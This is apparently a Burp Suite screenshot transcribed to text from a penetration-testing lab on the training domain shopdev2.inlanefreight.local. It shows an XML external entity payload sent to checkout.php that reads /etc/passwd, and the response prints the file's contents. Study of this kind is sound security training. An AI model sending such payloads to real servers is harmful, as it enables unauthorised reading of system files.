 Request
Pretty Raw Hex Hackvertor \n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 165
9 Origin: http://shopdev2.inlanefreight.local
10 Connection: close
11 Referer: http://shopdev2.inlanefreight.local/cart.php
12 Cookie: PHPSESSID=n93d67curt252em2b6jo1kqr93
13
14 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <root>
<subtotal>
undefined
</subtotal>
<userid>
&xxe;
</userid>
</root>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Oct 2023 04:47:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 969
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Connection: close
9
10 User: root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 <br>
Checkout Process not Implemented